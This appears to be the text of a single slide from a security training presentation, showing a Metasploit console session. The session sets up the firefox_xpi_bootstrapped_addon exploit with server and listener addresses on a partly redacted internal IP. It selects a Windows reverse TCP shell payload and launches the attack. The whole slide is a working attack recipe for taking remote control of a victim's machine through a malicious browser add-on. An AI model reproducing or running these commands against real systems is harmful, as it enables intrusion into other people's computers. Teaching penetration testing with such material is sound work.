

# …
msf exploit( firefox_xpi_bootstrapped_addon) > set SRVHOST 10.144.30.xx
msf exploit( firefox_xpi_bootstrapped_addon) > set SRVPORT 80
msf exploit( firefox_xpi_bootstrapped_addon) > set URIPATH xxxx
msf exploit( firefox_xpi_bootstrapped_addon) > set LHOST 10.144.30.xx
Payload
msf exploit( firefox_xpi_bootstrapped_addon) > set payload windows/shell/reverse_tcp
msf exploit( firefox_xpi_bootstrapped_addon) > exploit